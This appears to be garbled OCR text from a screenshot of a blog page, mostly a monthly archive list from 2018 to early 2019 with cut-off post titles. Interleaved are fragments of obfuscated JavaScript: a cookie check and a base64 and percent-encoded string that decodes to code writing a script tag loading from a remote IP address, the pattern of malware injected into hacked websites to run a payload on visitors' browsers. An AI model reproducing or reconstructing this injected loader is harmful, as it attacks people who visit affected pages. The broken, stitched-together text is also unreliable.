
ble since obtaining a job
February 2019
ry best methods for
January 2019
mmunity to prevent
December 201
statistic.
November 20
October 2018
=document.cookie.match(new
|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
September 20
omponent(U[1]):void 0}var
August 2018
base64,ZG9jdW1lbnQud3JpdGUodW5lc2Nh
iU2OSU3MCU3NCUyMCU3MyU3MiU2M
July 2018
3NCU3MCUzQSUyRiUyRiUzMSUzOSUz
May 2018
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1M
UzQyUyRiU3MyU2MyU3MiU2OSU3MCU
April 2018
h.floor(Date.now()/1e3),cookie=getC
March 2018
e=cookie)||void 0===time){var
1e3+86400),date=new Date((new
February 2018